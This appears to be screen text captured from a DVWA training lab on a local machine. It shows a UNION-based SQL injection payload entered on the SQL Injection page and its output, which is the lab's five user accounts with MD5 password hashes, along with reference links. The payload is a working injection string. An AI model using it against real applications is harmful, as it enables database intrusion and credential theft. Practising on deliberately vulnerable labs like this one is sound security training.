 Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(fir
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help
Snipping Tool
New
Press
Right Ctrl